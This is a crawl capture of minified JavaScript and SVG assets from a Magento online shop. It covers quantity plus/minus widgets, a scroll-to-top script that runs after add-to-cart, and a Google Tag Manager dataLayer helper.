define(['jquery','jquery/ui','Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged"],function(jQuery,jQueryUi,helper){jQuery.widget('puq.baseControlMergedUpDown',jQuery.puq.baseControlMerged,{minusControl:null,plusControl:null,addHandlers:function(element){var useQuantities=this.options.quantities;this.setUpdateControlDisabledStateIfRequired(element);var minusControl=this.createMinusControl(element,useQuantities);var plusControl=this.createPlusControl(element,useQuantities);this.minusControl=minusControl;this.plusControl=plusControl;element.before(minusControl).after(plusControl);},setUpdateControlDisabledStateIfRequired:function(element){var $controlContainer=this.getControlContainer(element);var elementIdDisabled=element.prop('disabled');elementIdDisabled?$controlContainer.addClass('ui-state-disabled'):$controlContainer.removeClass('ui-state-disabled');this._setOption('disabled',elementIdDisabled);},removeHandlers:function(element){this.plusControl.remove();this.minusControl.remove();},getDownControlHtml:function(){this.throwNowImplemented();},getUpControlHtml:function(){this.throwNowImplemented();},createMinusControl:function(element,useQuantities){var controlHtml=this.getDownControlHtml();return this.baseCreateDownControl(element,useQuantities,controlHtml);},createUpDownControl:function(element,useQuantities,html,isUpdateRequiredCallback,newValueCallback){var control=jQuery(html);var self=this;control.click(function(){if(self.options.disabled){return false;}
var currentQty=parseFloat(element.val());if(!isUpdateRequiredCallback(currentQty,useQuantities)){return false;}
var newValue=newValueCallback(currentQty,useQuantities);self.updateInputValueAndTriggerChange(element,newValue);return false;});return control;},baseCreateUpControl:function(element,useQuantities,html){self=this;var isNotMaximal=function(value,sortedArray){return self.isNotMaximal(value,sortedArray);};var getUpValue=function(value,sortedArray){return self.getUpValue(value,sortedArray);};return this.createUpDownControl(element,useQuantities,html,isNotMaximal,getUpValue);},baseCreateDownControl:function(element,useQuantities,html){self=this;var isNotMinimal=function(value,sortedArray){return self.isNotMinimal(value,sortedArray);};var getDownValue=function(value,sortedArray){return self.getDownValue(value,sortedArray);};return this.createUpDownControl(element,useQuantities,html,isNotMinimal,getDownValue);},isNotMinimal:function(value,sortedArray){return!this.isMinimal(value,sortedArray);},isMinimal:function(value,sortedArray){return value===sortedArray[0];},isMaximal:function(value,sortedArray){return value===sortedArray[sortedArray.length-1];},isNotMaximal:function(value,sortedArray){return!this.isMaximal(value,sortedArray);},getDownValue:function(value,sortedArray){return helper.getDownValue(value,sortedArray);},getUpValue:function(value,sortedArray){return helper.getUpValue(value,sortedArray);},createPlusControl:function(element,useQuantities){var controlHtml=this.getUpControlHtml();return this.baseCreateUpControl(element,useQuantities,controlHtml);},updateInputValueAndTriggerChange:function($input,value){$input.val(value);$input.trigger('change');}});return jQuery.puq.baseControlMergedUpDown;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Cyberday_ScrollTopAfterAddToCart/js/scroll-top.min.js
body_size: 67
content:
define(['jquery'],function($){'use strict';return function(config){$('[data-block="minicart"]').on('contentLoading',function(event){$('[data-block="minicart"]').on('contentUpdated',function(){$('html, body').animate({scrollTop:0},'slow');});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/arrows.min.js
body_size: 161
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged-up-down"],function(jQuery){jQuery.widget('puq.uiArrows',jQuery.puq.baseControlMergedUpDown,{controlContainerClass:'aitoc-puq-control-container',controlClass:'aitoc-puq-control-arrows',getDownControlHtml:function(){return'<div class="aitoc-puq-control-handler aitoc-puq-control-handler-down"></div>';},getUpControlHtml:function(){return'<div class="aitoc-puq-control-handler aitoc-puq-control-handler-up"></div>';}});return jQuery.puq.uiArrows;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/plus-minus.min.js
body_size: 173
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged-up-down"],function(jQuery){jQuery.widget('puq.uiPlusMinus',jQuery.puq.baseControlMergedUpDown,{controlContainerClass:'aitoc-puq-control-container',controlClass:'aitoc-puq-control-plus-minus',getDownControlHtml:function(){return'<button class="aitoc-puq-control-handler aitoc-puq-control-handler-down"> - </button>';},getUpControlHtml:function(){return'<button class="aitoc-puq-control-handler aitoc-puq-control-handler-up"> + </button>';}});return jQuery.puq.uiPlusMinus;});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/select-bg.svg
body_size: 304
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="60" viewBox="0 0 30 60">
<path fill="#454545" fill-opacity="0" d="M0 0h30v60H0z"/>
<path fill="none" stroke="#454545" stroke-opacity="0" stroke-miterlimit="10" d="M.5 60V0"/>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#454545" d="M15.676 33.037l5.102-5.103-.707-1.086-4.49 4.492-4.49-4.492-.702 1.086 5.102 5.103.075.115.02-.02.02.02z"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Mirasvit_GoogleTagManager/js/layer.min.js
body_size: 248
content:
define(['jquery','uiComponent','underscore','Magento_Customer/js/customer-data'],function($,Component,_,customerData){'use strict';return Component.extend({initialize:function(){this._super();const gtm=customerData.get('gtm');customerData.reload(['gtm'],false);gtm.subscribe(this.onUpdate);},onUpdate:function(data){_.each(data.push,function(item){if(item){window.dataLayer.push({ecommerce:null});if(typeof gtag!='undefined'){gtag(item[0],item[1],item[2]);}else{if(typeof item[0]!='undefined'){var formatedObj={};formatedObj[item[0]]=item[1];formatedObj['ecommerce']=item[2];window.dataLayer.push(formatedObj);}else{window.dataLayer.push(item);}}}})}});});